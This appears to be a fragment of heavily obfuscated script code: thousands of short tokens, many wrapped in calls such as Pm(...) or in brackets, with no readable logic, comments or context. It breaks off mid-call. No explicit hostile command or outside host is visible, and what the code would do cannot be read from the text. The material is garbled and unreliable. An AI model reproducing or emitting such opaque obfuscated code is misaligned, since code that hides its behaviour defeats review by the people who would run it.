m(kN),x8,NL,Gl,Pm(xb),qE,Pm(kN),[UP],kN,Pm(mM),Pm(WC),Gh,[lm],Pm(kN),x8,Eg,[R8],RS,Pm(j1),kK,mM,Pm(Wc),n3,[sK],KE,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(Wc),UP,Pm(Xz),tk,Pm(s4),lm,Pm(dS),rL,Pm(NB),Ab,Pm(Gk),Pm(Wc),qQ,[CP],Pm(bB),[Xm],Eg,[R8],KE,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(Wc),UP,Pm(Xz),r3,[lm],Pm(Wc),qQ,[CP],Pm(bB),d8,Pm(mM),kN,Pm(Xz),r3,[lm],Pm(Wc),BX,[Dm],Pm(d8),qQ,Pm(NL),Pm(gQ),RS,Pm(KE),n3,[sK],KE,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(Wc),UP,Pm(Xz),tk,Pm(s4),lm,Pm(dS),rL,Pm(NB),Ab,Pm(Gk),Pm(Wc),qQ,[CP],Pm(bB),[Xm],BX,[Dm],U7,[sK],Pm(x8),MW,Pm(Wc),[Wc],bB,Pm(tL),Eg,Pm(z0),dp,[Kk],n3,Pm(s4),x8,Pm(w0),DS,CP,Pm(lm),lm,Pm(g1),Ck,Pm(Ck),tL,Ij,Pm(BX),z0,Pm(bg),JP,Pm(Gk),x8,Ij,Pm(CP),Pm(BX),TS,Pm(s4),lm,Pm(dS),rL,Pm(YX),j1,NL,Pm(n3),J8,NL,rL,Pm(sB),JP,kK,sB,Pm(z0),x8,Eg,[R8],KE,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(Wc),UP,Pm(Xz),r3,[lm],Pm(Wc),qQ,[CP],Pm(bB),d8,Pm(mM),kN,Pm(Xz),r3,[lm],Pm(Wc),BX,kK,kK,kK,Pm(jFF),tk,CP,ZN,NL,Pm(rL),Fs,Pm(Wc),f3,g1,[kK],Pm(J8),KE,Pm(YX),J8,Pm(qQ),n3,Pm(nE),tL,NL,Pm(vg),bB,[Gk],d8,Pm(Wd),Gl,[Ij],Pm(d8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Xz),Fs,WC,Hm,Pm(DE),Pm(CP),Pm(sB),JP,Pm(bg),kK,r3,Pm(sd),[JP],bB,Pm(R8),Gl,[Ij],Pm(UW),WC,Pm(Ck),Pm(NA),[R8],J8,Pm(wM),J8,Pm(s4),x8,[f0],Pm(DE),CP,Gl,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(Yp),kK,qQ,Pm(kN),[UP],J8,Pm(MW),Pm(WC),Gh,[lm],Pm(kN),x8,Pm(NL),kK,bB,Pm(Gk),CP,WC,Pm(d8),MW,s4,Pm(sB),dS,Pm(Wc),qE,Pm(wM),r3,[lm],Pm(Wc),[JP],qQ,Pm(f3),R8,Pm(Dk),DE,ZN,Pm(sB),Pm(Fs),WC,Eg,kK,Pm(HE),Pm(TS),kK,s4,Pm(Ij),wM,ZN,Pm(sB),Pm(Fs),WC,Pm(qQ),[xb],Gl,Ck,kK,Pm(xX),kN,Gk,Pm(CP),Ij,Pm(JP),rL,x8,Pm(ZN),Pm(TS),[xb],Gl,Pm(rE),Pm(NL),kK,TS,Pm(Xz),J8,Pm(s4),x8,[f0],Pm(DE),CP,tk,Pm(KE),kK,KE,Pm(f0),CP,f3,Pm(Xz),r3,[lm],Pm(mM),kK,s4,kN,Pm(f3),R8,x8,Pm(tL),kK,Pm(TS),Eg,Xz,[Gk],kN,Pm(Vb),f3,Pm(Hm),Hm,Pm(Xz),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],Pm(sK),kN,s4,Pm(MW),Gl,[CP],Pm(bB),kN,Pm(Dk),J8,[U7],Pm(Wd),Gl,Pm(YX),tk,Pm(Dk),[Ab],Pm(Hm),tk,Pm(J8),mM,Pm(Hm),Pm(pz),KE,Pm(Gk),CP,WC,Pm(d8),[nE],Pm(DE),Pm(S8),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,[PO],[hE],Pm(Gl),f3,Pm(Xz),r3,[lm],Pm(Gl),Gh,Pm(Kk),dS,Wc,Pm(Gk),CP,WC,Pm(d8),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(mM),k8,Pm(r3),BX,Pm(jFF),Gl,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(I1),f3,g1,[kK],Pm(J8),KE,Pm(YX),J8,Pm(qQ),n3,[sK],Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],Gl,Pm(J8),J8,[U7],Pm(sd),[Wc],BX,Pm(J8),[Ab],Pm(f3),Gl,[CP],Pm(KE),wM,ZN,Pm(sB),Pm(Fs),WC,Pm(qQ),[xb],Gl,Pm(J8),J8,[U7],pz,kK,Pm(xX),kN,Gk,Pm(CP),Ij,Pm(JP),rL,x8,Pm(ZN),Pm(TS),[xb],Gl,Pm(J8),J8,[U7],Pm(xb),tk,Pm(Gk),CP,WC,Pm(d8),[hE],Pm(Gl),Gl,Pm(J8),[Ab],Pm(UP),Pm(UW),Yp,[CP],Pm(KE),[xb],Gl,Pm(J8),J8,[U7],Pm(xb),Pm(pz),KE,Pm(Gk),CP,WC,Pm(d8),Gh,Fs,Pm(nE),JP,Pm(vE),Gl,Pm(Gk),CP,WC,Pm(d8),[Ab],Pm(Hm),Gl,Pm(J8),[Ab],Pm(Xz),[PO],[nE],Pm(DE),Pm(S8),Yp,[CP],Pm(KE),WC,[PO],[hE],Pm(Gl),Pm(S8),TS,tL,Pm(WC),Pm(MW),x8,dS,Pm(UW),KE,CP,NL,Pm(rL),Pm(Gk),JP,Pm(vg),[xb],Gl,Pm(J8),J8,[U7],Pm(Lp),kK,KE,Pm(KE),kK,s4,KE,Pm(Gk),CP,WC,Pm(d8),[hE],Pm(Gl),tk,Pm(qQ),NL,Gh,sB,Pm(jFF),Wc,NL,rL,Pm(rL),WC,Pm(JP),Pm(pp),f3,g1,[kK],[dp],Pm(nE),tL,NL,Pm(vg),bB,[Gk],n3,Pm(tk),Gl,[Ij],Pm(d8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Xz),Fs,WC,Gl,Pm(sK),Pm(CP),Pm(sB),JP,Pm(bg),kK,d8,Pm(qQ),[JP],d8,Pm(Wd),Gl,[Ij],Pm(UW),pz,Pm(nE),Pm(NA),[R8],mM,Pm(Gl),r3,[lm],Pm(xb),kK,kK,Gl,Pm(rE),qQ,[CP],Pm(bB),BX,Pm(Gk),CP,WC,Pm(d8),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,Pm(g1),Pm(mM),mM,Pm(Gl),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],Pm(MW),k8,Pm(Gl),Dk,rL,bg,Pm(g1),sB,Pm(xb),Ab,Pm(Gk),Pm(Wc),NL,DE,Pm(I1),mM,Pm(sd),NL,Gh,sB,kK,Pm(jFF),Gl,Pm(s4),lm,Pm(dS),rL,Pm(pp),f3,g1,[kK],[dp],Pm(nE),tL,NL,Pm(vg),bB,[Gk],n3,Pm(tk),Gl,[Ij],Pm(d8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Xz),Fs,WC,Gl,Pm(sK),Pm(CP),Pm(sB),JP,Pm(bg),kK,d8,Pm(qQ),[JP],d8,Pm(Wd),Gl,[Ij],Pm(UW),pz,Pm(nE),Pm(NA),[R8],mM,Pm(Gl),J8,Pm(s4),x8,[f0],Pm(xb),kK,kK,Gl,Pm(rE),[JP],bB,Pm(R8),Wd,Pm(Gl),tk,Gk,Pm(s4),NL,Pm(Fs),Pm(x8),g1,[Fs],Pm(Dk),[R8],Pm(Ij),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),[xb],R8,Pm(wM),J8,[U7],Pm(sd),[JP],j1,Pm(qE),R8,Pm(wM),[Ab],Pm(f3),UW,Pm(I1),mM,Pm(sd),BX,Pm(JP),[CP],Pm(bB),j1,bg,kK,Pm(tL),Pm(Gk),WC,Pm(NL),Ck,Pm(z0),bB,Pm(tL),Eg,Pm(z0),dp,[Kk],Kk,NL,kK,Pm(x8),s4,Pm(Ij),JP,Pm(KE),TS,Pm(s4),lm,Pm(dS),rL,Pm(YX),kN,lm,kK,Pm(g1),Ck,NL,Fs,Pm(n3),x8,BX,Pm(jFF),r3,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),Pm(Gk),ZN,Pm(Fs),x8,Pm(Ck),Pm(Hm),f3,g1,[kK],Pm(J8),KE,[d8],Pm(sd),n3,Pm(tL),[CP],Pm(bB),BX,Pm(Gk),CP,WC,Pm(d8),f0,CP,x8,Pm(x8),s4,Pm(Ij),lm,Pm(g1),Pm(Wd),gQ,Pm(Eg),JP,Pm(g1),[ZN],Pm(r3),HE,Pm(xb),KE,Pm(rE),NL,J8,Pm(sB),bg,s4,Pm(tL),Ck,Pm(xb),lm,Gk,Pm(Ck),Pm(I1),r3,Pm(J8),MW,Pm(tL),lm,Pm(Fs),Pm(Wd),Ab,Pm(Gk),Pm(hE),I1,UW,Pm(jFF),Pm(WC),KE,Pm(tL),lm,Pm(Fs),Pm(n3),[xb],Gl,Pm(Gk),CP,WC,Pm(d8),[nE],Pm(gQ),kK,s4,KE,Pm(Gk),CP,WC,Pm(d8),[Ab],Pm(Hm),k8,Pm(x8),[qE],Pm(x8),NL,Gh,sB,kK,Pm(jFF),k8,UW,Pm(pz),g1,[kK],Pm(bB),d8,Pm(mM),KE,Pm(YX),J8,Pm(qQ),n3,Pm(DS),J8,x8,Pm(tL),kK,Pm(vE),kK,tk,WC,kK,Pm(WC),Pm(sK),f0,Pm(J8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Lp),Pm(NL),kK,s4,vg,Pm(tk),Gl,Pm(J8),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Lp),Eg,I1,tL,NL,Pm(vg),bB,[Gk],d8,Pm(Wd),Pm(sB),Pm(Fs),MW,Pm(R8),[z0],m3,R8,kK,Pm(dS),UW,Pm(jFF),vg,Pm(qQ),Eg,Hm,Pm(hE),f0,Pm(Gl),Hm,Pm(Wc),kK,Pm(s4),d8,Pm(lm),WC,Pm(Ck),Pm(MI),Gl,Pm(JX),WC,Pm(Ck),Pm(NA),Gl,[CP],Pm(bB),bB,g1,Pm(pz),g1,[kK],Pm(bB),bB,Pm(J8),KE,[d8],Pm(k8),MW,[mtF],Pm(mM),tk,Pm(r3),n3,Pm(x8),Pm(s4),x8,s4,Pm(rL),[Gk],Yb,Pm(r3),Gl,Pm(JX),bg,Pm(Gk),Pm(tk),k8,Pm(r3),NL,Gl,Pm(xb),r3,Pm(Kk),YX,Pm(nE),JP,tL,Pm(ZN),UW,[qQ],Pm(tL),[CP],Pm(bB),GV,Pm(x8),Pm(Ij),Pm(rL),Pm(Gh),d8,Pm(mM),KE,Pm(rE),BX,Pm(Ck),Pm(Kk),[k8],Pm(xb),Dk,Pm(vg),Xz,Pm(Wc),dS,U7,[v6],Pm(Gl),[BQ],Pm(mM),Xz,Pm(Wc),rL,J8,Pm(Gk),Pm(NL),tL,Pm(J8),J8,Pm(MW),TS,Pm(J8),BX,Pm(pz),g1,[kK],Pm(bB),j1,Pm(Kk),KE,Pm(rE),n3,Pm(tL),[CP],Pm(bB),J8,g1,[kK],Pm(J8),CP,[JP],n3,Pm(tk),Gl,Pm(Gk),CP,WC,Pm(Kk),k8,Pm(Wd),Vb,dS,Pm(JP),bg,Pm(Ck),Pm(Ck),tL,Ij,Pm(CP),Pm(r3),Gl,[CP],Pm(bB),bB,Pm(tL),Eg,Pm(z0),PO,[v6],Pm(mM),kK,gQ,g1,[kK],Pm(J8),Kk,Pm(TS),mM,Pm(wM),[JP],kN,Pm(Vb),Gl,Pm(J8),Dk,g1,kK,Pm(Fs),sB,Pm(jFF),vg,Pm(J8),k8,Pm(sd),Eg,I1,g1,[kK],Pm(bB),Yb,Pm(RS),KE,Pm(rE),n3,Pm(sB),Pm(J8),k8,Pm(tk),TS,Pm(TS),mM,Pm(mM),qQ,Pm(qQ),Gl,Pm(Gl),Pm(WC),KE,Pm(tL),lm,Pm(Fs),Pm(n3),WC,YX,Pm(rE),BX,Pm(pz),g1,[kK],Pm(bB),TS,Pm(Xz),KE,Pm(rE),n3,Pm(sB),Pm(J8),k8,Pm(tk),TS,Pm(TS),mM,Pm(mM),qQ,Pm(qQ),Gl,Pm(Gl),Pm(WC),n3,Pm(Gk),WC,Pm(NL),Ck,Pm(Yb),WC,YX,Pm(rE),BX,Pm(Ck),Pm(RS),bB,Pm(x8),[qE],Pm(x8),[w0],BX,kK,Pm(bg),Pm(CP),Pm(JP),Gk,Pm(CP),kK,Pm(tL),Pm(s4),dS,Pm(Gl),hE,g1,[kK],Pm(J8),CP,[JP],BX,Pm(Gl),qE,Pm(Kk),vg,Pm(vg),CP,rL,Lp,Pm(Gk),dS,Pm(x8),Pm(TS),kK,gQ,g1,[kK],Pm(bB),BX,Pm(KE),J8,Pm(d8),[JP],qQ,Pm(pp),Gl,[CP],Pm(bB),n3,Pm(vg),CP,rL,qQ,Pm(rL),Pm(dS),g1,Pm(YX),kK,gQ,g1,[kK],[dp],Pm(nE),tL,NL,Pm(vg),lm,kK,Pm(Eg),vg,Fs,Pm(bg),JP,Pm(dS),rL,Pm(wM),KE,Pm(J8),MW,s4,Pm(sB),dS,Pm(k8),Gl,Pm(J8),[hE],Pm(rE),n3,Pm(UW),Pm(s4),Eg,Pm(bg),Pm(d8),ZN,WC,r3,[CP],Pm(bB),qQ,Pm(f3),R8,Pm(wM),MW,Pm(CP),NL,s4,Pm(CP),Pm(UW),Pm(I1),UP,Pm(R8),YX,Pm(J8),J8,Pm(Gh),sB,f3,Pm(mM),YX,Pm(J8),[hE],Pm(Gl),Pm(tL),Pm(Ck),Wc,g1,[kK],Pm(J8),CP,[JP],BX,Pm(Gl),qE,Pm(Kk),vg,Pm(vg),CP,rL,Lp,Pm(Gk),dS,Pm(x8),Pm(TS),kK,gQ,g1,[kK],Pm(bB),BX,Pm(KE),CP,[JP],bB,Pm(MW),mM,[IX],Pm(qQ),Gl,Pm(Gl),wM,Pm(wM),Wc,Pm(Wc),Kk,Pm(Kk),sd,Pm(sd),Gh,Pm(Gh),vg,Pm(vg),RS,Pm(RS),r3,Pm(r3),Xz,Pm(Xz),kN,Pm(kN),rE,Pm(rE),f0,Pm(f0),JX,Pm(JX),KE,Pm(KE),MI,Pm(dS),Gl,[CP],Pm(bB),n3,Pm(vg),CP,rL,qQ,Pm(rL),Pm(dS),g1,Pm(YX),kK,gQ,g1,[kK],[dp],Pm(nE),tL,NL,Pm(vg),lm,kK,Pm(Eg),vg,Fs,Pm(bg),JP,Pm(dS),rL,Pm(wM),KE,Pm(J8),MW,s4,Pm(sB),dS,Pm(k8),Gl,Pm(J8),[hE],Pm(rE),n3,Pm(UW),Pm(s4),Eg,Pm(bg),Pm(d8),ZN,WC,r3,[CP],Pm(bB),Yb,Pm(r3),hE,g1,[kK],Pm(J8),CP,n3,[sK],Pm(x8),x8,Pm(Ij),kN,Gk,Pm(CP),kK,Pm(tL),Pm(s4),[NL],Pm(KE),Kk,rL,Pm(bB),bB,Pm(sB),[rE],Pm(qQ),kK,qQ,[CP],Pm(bB),bB,x8,Pm(tL),kK,Pm(R8),Xz,[Gk],BX,Pm(Gl),R8,Pm(sB),[rE],Pm(Gh),tk,Gk,Pm(CP),kK,Pm(tL),Pm(s4),[NL],Pm(MW),J8,Pm(tk),Gl,Pm(J8),Gl,CP,kK,Pm(CP),Pm(s4),dS,Pm(JP),sB,Pm(dS),Pm(dS),dp,Pm(tL),Pm(JP),Pm(k8),k8,Pm(Wd),Gl,Pm(J8),Gh,s4,kK,Pm(k8),Gl,[CP],Pm(lm),pz,Pm(J8),Fs,sB,kK,kK,Wd,Pm(xb),Pm(g1),WC,I1,Pm(DE),Pm(bg),g1,Pm(Eg),Fs,tL,Pm(sB),rL,Pm(Ij),YX,Pm(J8),J8,[U7],pz,kK,Pm(xX),KE,x8,Pm(tL),kK,Pm(vg),Xz,MI,Pm(jFF),tk,Pm(Vb),hE,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(J8),k8,Pm(Vb),qE,Pm(Kk),vg,Pm(vg),CP,rL,Lp,Pm(Gk),dS,Pm(x8),Pm(TS),kK,gQ,g1,[kK],Pm(bB),BX,Pm(KE),CP,n3,Pm(tL),[CP],Pm(bB),n3,Pm(vg),CP,rL,qQ,Pm(rL),Pm(dS),g1,Pm(YX),kK,gQ,g1,[kK],[dp],Pm(nE),tL,NL,Pm(vg),lm,kK,Pm(Eg),vg,Fs,Pm(bg),JP,Pm(dS),rL,Pm(wM),KE,Pm(J8),MW,s4,Pm(sB),dS,Pm(k8),Gl,Pm(J8),[hE],Pm(rE),n3,Pm(UW),Pm(s4),Eg,Pm(bg),Pm(d8),ZN,WC,vE,Pm(NL),Pm(gQ),Pm(Ij),DS,Pm(s4),Pm(bg),sB,Pm(R8),xb,Pm(s4),tL,Ij,[Z0],Pm(Lp),Kk,rL,Pm(bB),bB,Pm(sB),[rE],Pm(qQ),n3,Pm(x8),Pm(J8),[hE],Pm(Gl),Pm(JP),tL,DE,ZN,Pm(sB),Pm(Fs),WC,Eg,Pm(JP),[CP],Pm(bB),BX,Pm(J8),Dk,CP,ZN,NL,Pm(rL),Fs,Pm(KE),Pm(Ij),Yp,[CP],Pm(KE),WC,MW,x8,Pm(tL),kK,Pm(TS),Eg,Wd,Pm(s4),Eg,Pm(bg),Pm(d8),Eg,Ck,r3,[CP],Pm(bB),BX,Pm(J8),Dk,CP,ZN,NL,Pm(rL),Fs,Pm(KE),Pm(Ij),Yp,[CP],Pm(KE),WC,MW,Pm(sB),[rE],Pm(Gh),Kk,Pm(s4),Pm(bg),sB,Pm(R8),xb,Pm(s4),tL,Ij,[Z0],Pm(Dk),k8,Pm(s4),g1,Pm(f3),m3,Pm(s4),CP,Pm(Ab),hE,Ij,Pm(s4),Pm(NL),CP,tL,Pm(Ab),JP,JP,tL,Pm(ZN),bg,Pm(rE),Dk,Pm(k8),wM,ZN,Pm(dS),sB,Pm(WC),g1,Pm(jFF),WC,Pm(WC),rE,s4,Pm(sB),x8,NL,Pm(x8),Pm(TS),WC,Pm(WC),Lp,dS,Pm(g1),rL,CP,JP,Pm(g1),Pm(s4),dS,CP,Pm(NL),Pm(sB),Pm(TS),WC,Pm(WC),wM,x8,JP,Pm(Ij),Pm(tL),bg,kK,Pm(jFF),WC,Pm(WC),rE,s4,Pm(JP),CP,x8,Pm(vg),WC,Pm(WC),bB,Pm(Fs),Pm(JP),lm,Pm(bg),tL,NL,Pm(rL),Pm(rE),WC,Pm(WC),bB,Pm(Fs),Pm(JP),lm,Pm(bg),tL,NL,Pm(rL),Pm(pz),g1,sB,CP,Pm(WC),Ij,Pm(CP),Pm(KE),WC,Pm(WC),DS,Pm(HE),Pm(S8),vE,Pm(tL),kK,Pm(U7),g1,sB,CP,Pm(WC),Ij,Pm(CP),Pm(KE),WC,Pm(WC),Yb,Pm(Ck),Ck,Pm(kN),Pm(s4),Pm(Eg),WC,Pm(WC),Gh,g1,Pm(tL),kK,Pm(U7),g1,sB,CP,Pm(WC),Ij,Pm(CP),Pm(NA),fS,WC,CP,Pm(n3),Xz,Pm(sK),kK,Eg,Wd,Pm(s4),Eg,Pm(bg),Pm(d8),lm,x8,hE,Pm(s4),Eg,Pm(bg),Pm(TS),TS,tL,Pm(WC),Pm(MW),UW,r3,[CP],Pm(bB),BX,Pm(J8),d8,CP,Pm(rL),CP,Pm(YX),CP,BX,kK,Pm(BX),NL,YX,Pm(rE),[w0],kK,kK,rL,Dk,g1,kK,Pm(Fs),sB,[f3],Pm(jFF),mM,Pm(f3),hE,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(bB),kN,Pm(Dk),Dk,g1,kK,Pm(Fs),sB,[f3],Pm(jFF),MW,Pm(R8),hE,g1,[kK],Pm(J8),CP,[JP],BX,Pm(Gl),gQ,s4,Pm(jFF),J8,Pm(tk),gQ,s4,Pm(MW),k8,Pm(s4),x8,s4,Pm(rL),[Gk],d8,Pm(Wd),[z0],vE,pz,kK,sB,Pm(ZN),g1,Pm(sB),kK,tL,Pm(I1),tE,sB,Ck,Pm(nE),Eg,Pm(rE),Ck,Pm(Fs),Fs,Pm(x8),rL,k8,Pm(s4),g1,Pm(R8),f3,Pm(CP),Ij,Pm(g1),lm,Pm(Fs),Pm(KE),Pm(Ij),Yb,Pm(Eg),Pm(NL),rL,rL,Pm(vg),x8,NL,MW,Pm(R8),Wd,Pm(Gl),k8,Pm(s4),g1,Pm(vE),Dk,Pm(Fs),Pm(g1),tL,rL,Pm(WC),Ij,Pm(CP),Pm(J8),Pm(Ij),tk,Pm(Eg),Pm(NL),rL,rL,lm,rL,CP,Pm(NL),lm,Pm(bg),Pm(Ck),lm,Pm(sB),[pp],Pm(lm),WC,rL,Pm(Ck),tL,Pm(RS),x8,Eg,k8,Pm(Gl),gQ,Pm(rL),Pm(dS),tL,Pm(WC),JP,NL,Pm(r3),I1,Pm(Gl),k8,Pm(s4),g1,[J8],J8,Pm(wM),[KE],Pm(tL),Pm(dS),tL,Pm(WC),JP,NL,sB,Pm(Ck),Pm(Eg),Pm(NL),rL,rL,Pm(Ab),NL,J8,Pm(sB),[pp],Pm(r3),I1,Pm(Gl),k8,Pm(s4),g1,[J8],J8,Pm(wM),[KE],Pm(sB),Pm(sB),[pp],sB,Pm(Ck),Pm(Eg),Pm(NL),rL,rL,Pm(Ab),BX,Pm(MW),Xz,[Gk],j1,Pm(qE),[z0],vE,pz,kK,sB,Pm(ZN),g1,Pm(sB),kK,tL,Pm(I1),tE,sB,Ck,Pm(nE),Eg,Pm(rE),Ck,Pm(Fs),Fs,Pm(x8),rL,k8,Pm(s4),g1,Pm(R8),f3,Pm(CP),Ij,Pm(g1),lm,Pm(Fs),Pm(KE),Pm(Ij),Yb,Pm(Eg),Pm(NL),rL,rL,Pm(Wc),Pm(ZN),x8,NL,mM,Pm(f3),qE,Pm(kN),k8,Pm(s4),g1,Pm(vE),Dk,Pm(Fs),Pm(g1),tL,rL,Pm(WC),Ij,Pm(CP),Pm(J8),Pm(Ij),tk,Pm(Eg),Pm(NL),rL,rL,lm,rL,CP,Pm(NL),lm,Pm(bg),Pm(Ck),lm,Pm(sB),[pp],Pm(lm),WC,rL,Pm(Ck),tL,Pm(RS),x8,Eg,Gl,Pm(tk),gQ,Pm(rL),Pm(dS),tL,Pm(WC),JP,NL,Pm(wM),Ck,tk,Pm(kN),k8,Pm(s4),g1,[J8],kN,Pm(Xz),[KE],Pm(tL),Pm(dS),tL,Pm(WC),JP,NL,sB,Pm(Ck),Pm(Eg),Pm(NL),rL,rL,Pm(Ab),NL,J8,Pm(sB),[pp],Pm(wM),Ck,tk,Pm(kN),k8,Pm(s4),g1,[J8],kN,Pm(Xz),[KE],Pm(sB),Pm(sB),[pp],sB,Pm(Ck),Pm(Eg),Pm(NL),rL,rL,Pm(Ab),BX,kK,Pm(pz),NL,rL,Pm(sB),JP,kK,sB,s4,Pm(tL),[CP],sB,Pm(HE),tL,rL,Pm(hG),g1,tL,Pm(WC),JP,NL,Pm(r3),Wc,Pm(J8),YX,Pm(dS),tL,Pm(WC),JP,NL,WC,kK,Pm(bg),x8,Pm(tL),kK,Pm(wM),Xz,tL,rL,Pm(Ab),lm,[pp],Pm(r3),Wc,Pm(J8),Gh,Pm(sB),[pp],WC,kK,Pm(bg),x8,Pm(tL),kK,Pm(wM),Xz,tL,rL,Pm(TS),Vb,g1,tL,Pm(WC),JP,NL,Pm(r3),r3,Pm(Gh),YX,Pm(dS),tL,Pm(WC),JP,NL,Pm(wM),vg,kK,Pm(bg),x8,Pm(tL),kK,Pm(wM),Xz,tL,rL,Pm(TS),MI,lm,[pp],Pm(r3),r3,Pm(Gh),Gh,Pm(sB),[pp],Pm(wM),vg,kK,Pm(bg),x8,Pm(tL),kK,dS,kK,kK,Pm(jFF),YX,Pm(J8),[hE],Pm(Gl),Pm(x8),Pm(WC),Vb,[v6],Pm(Gl),Dk,JP,kK,Pm(Gh),Dk,bg,Pm(kN),CP,NL,MW,Pm(J8),CP,sK,Pm(sK),rL,tk,Pm(s4),lm,Pm(dS),rL,Pm(wM),kK,gQ,g1,[kK],Pm(J8),CP,n3,Pm(tL),[CP],Pm(lm),s4,MI,Pm(BX),kK,Eg,Wd,Pm(s4),Eg,Pm(bg),Pm(d8),U7,Fs,r3,[CP],Pm(bB),TS,Pm(xb),Gl,Pm(J8),d8,Pm(bg),tL,Ij,Pm(YX),Ab,Pm(Eg),Pm(JP),Pm(Ij),wM,Pm(vE),hE,g1,[kK],[dp],[sK],JX,R8,kK,Pm(dS),UW,Pm(rE),Xz,WC,Pm(qE),R8,kK,Pm(dS),UW,Pm(jFF),KE,Pm(rE),kK,qQ,[CP],Pm(bB),BX,tL,Pm(Yb),Gl,Pm(NA),xb,Pm(Wc),DS,kK,Pm(U7),g1,[kK],Pm(J8),KE,Pm(YX),J8,Pm(qQ),[JP],d8,[DS],Pm(vE),kK,Gl,Pm(tk),vE,x8,Pm(tL),kK,Pm(qE),Pm(UW),DS,Pm(x8),Pm(WC),CP,CP,NL,rL,Pm(tL),Pm(CP),Pm(MW),Pm(CP),NB,Gl,[U7],WC,Pm(tL),Pm(J8),Dk,[r3],Pm(J8),kK,bB,Pm(JX),Pm(Ck),[r3],Pm(gQ),Xz,JP,Pm(g1),[ZN],Pm(nE),hG,kK,Pm(Ck),Pm(JX),Pm(k8),tE,kK,hE,JP,Pm(g1),[ZN],Pm(Yp),Xz,Pm(NA),[R8],J8,x8,Pm(tL),kK,Pm(rE),NB,Wd,Pm(sd),[JP],bB,[mtF],[IX],Pm(r3),tE,s4,Pm(R8),Gl,Pm(xb),Pm(NB),g1,Pm(Fs),wM,Pm(vE),Pm(NB),ZN,WC,k8,Pm(s4),x8,s4,[sK],kN,Pm(f3),Pm(nE),mM,Pm(Wd),Wd,Pm(Gl),[UP],KE,Pm(rE),kK,rL,[hE],Pm(YX),Fs,sB,kK,kK,tk,Pm(qQ),n3,[sK],DE,lm,Ck,Pm(rL),Pm(s4),dS,Pm(KE),mM,Pm(sd),Pm(Ck),NB,kK,Wd,Pm(sd),qQ,[CP],Pm(Dk),Wd,Pm(xb),Pm(NB),ZN,KE,[Dm],Pm(d8),J8,tL,NL,Pm(vg),lm,Pm(lk),x8,Xz,Pm(xb),Pm(nE),J8,Pm(R8),f3,Pm(Xz),[UP],mM,Pm(sd),kK,rL,[k8],Pm(sd),Pm(NL),kK,s4,RS,Pm(Kk),MW,rL,Pm(s4),Pm(JP),Pm(wM),J8,Pm(wM),YX,Pm(nE),JP,tL,Pm(ZN),Pm(sd),NL,qQ,Pm(Kk),gQ,Pm(x8),tL,Pm(x8),sB,Pm(Gk),Pm(Kk),NB,kK,tk,Pm(qQ),Eg,Wd,Pm(xb),Pm(NB),g1,Pm(x8),Eg,MW,[qQ],Pm(g1),Pm(vE),Pm(NB),g1,Pm(Fs),TS,Pm(qE),Gl,tL,Pm(pz),NL,rL,Pm(sB),JP,kK,sB,s4,Pm(x8),Pm(s4),x8,s4,[sK],Pm(x8),MW,Pm(mM),kK,YX,x8,Pm(tL),kK,Pm(rE),NB,Wd,Pm(Gl),Gh,[CP],Pm(YX),kK,s4,k8,Pm(Vb),Wd,Pm(Gl),Gh,[CP],Pm(J8),CP,NL,Ab,lm,Ck,Pm(rL),Pm(s4),dS,Pm(KE),k8,Pm(r3),Pm(Ck),NB,kK,Vb,Pm(r3),kK,qQ,[CP],g1,Pm(pz),NL,rL,Pm(sB),JP,kK,sB,s4,[sK],Gh,Pm(TS),[Wc],j1,bg,kK,Pm(JP),[CP],Pm(bB),Yb,Ck,kK,Pm(Yb),Gl,Pm(Dk),Ab,Pm(xb),DS,kK,Pm(U7),g1,[kK],Pm(J8),KE,Pm(YX),J8,Pm(qQ),n3,[sK],KE,Pm(rE),n3,[sK],Pm(Ij),jFF,CP,Pm(s4),Pm(tL),rL,Pm(x8),Pm(d8),S8,kK,Gl,[U7],WC,Pm(tL),Pm(J8),BX,Pm(rE),qQ,[CP],Pm(bB),d8,Pm(mM),KE,Pm(YX),J8,Pm(qQ),Eg,Xz,[Gk],bB,Pm(R8),Eg,lm,Ck,Pm(rL),Pm(s4),dS,Pm(J8),[HE],Pm(Gl),J8,Pm(rL),Pm(NB),[RC],Pm(k8),[UP],KE,Pm(rE),rL,d8,Pm(x8),Pm(NL),Pm(Ij),s4,Pm(mM),ZN,Pm(Gk),CP,Fs,Pm(Ck),Eg,Gl,[CP],Pm(KE),UP,lm,Ck,Pm(rL),Pm(s4),dS,Pm(n3),[xb],R8,Pm(YX),kK,bB,Pm(J8),tk,[Wd],Pm(KE),kK,s4,J8,Pm(R8),Gl,Pm(J8),tk,[Wd],Pm(Gh),wM,Pm(sB),Gk,Pm(Ck),Pm(sd),NL,Pm(WC),I1,HE,g1,Pm(bB),[xb],R8,bg,kK,Pm(xX),R8,Eg,g1,Pm(n3),[xb],R8,Pm(vE),s4,R8,kK,Pm(dS),UW,Pm(rE),r3,Gk,Pm(NL),Pm(s4),Pm(d8),KE,Pm(rE),dS,Pm(UW),hG,R8,Pm(JP),bg,Pm(Ck),Pm(Ck),tL,Ij,Pm(CP),Pm(jFF),[xb],R8,bg,kK,Pm(RS),vE,Pm(f0),pz,Pm(rL),S8,HE,lm,Pm(